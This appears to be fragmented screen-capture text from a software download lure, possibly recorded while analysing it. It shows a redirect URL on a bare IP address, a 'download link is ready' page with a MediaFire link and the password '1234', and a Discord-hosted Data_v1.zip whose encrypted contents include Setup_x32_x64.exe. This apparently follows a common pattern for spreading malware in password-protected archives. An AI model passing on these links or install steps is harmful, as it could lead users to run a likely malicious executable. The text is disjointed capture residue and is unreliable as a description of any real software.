 137.184.159.42/?620bb4d8acbee=19df0189f93f02ea43cf8ed914a68be5&620bb4d8acbf7=3129&620bb4d8acb
php-echo-the-title
Your download link is ready....
If link is not clickable, copy and paste it into the address bar.
https://www.mediafire.com/file/61jd6shf02clfa9/Main_Pc
Copy
PASSWORD: 1234
How to Download and Install?
The Download Link is Ready
New Tab
cdn.discordapp.com/attachments/816718875118927937/816777386460446771/Data_v1.zip
Gmail Images
Data_v1.zip
File Commands Tools Favorites Options Help
Add Extract To Scan Comment SFX
Data_v1.zip -
Name Packed Type
.. File folder
PASSWORD=1234.txt * 33 Text Docu
READ ME.txt * 142 Text Docu
Setup_x32_x64.exe * 102,910 Applicatio
Enter password
Enter password for the encrypted file
C:\Users\ADMINI~1\AppData\Local\Temp\Rar$EXb...\READ ME.txt
in archive Data_v1.zip
Enter password
1234
Show password
Use for all archives
Organize passwords...
OK Cancel Help
Selected 1 file, 124,177 bytes Total 3 files, 124,663 bytes
Customize
Opening Data_v1.zip...
Show all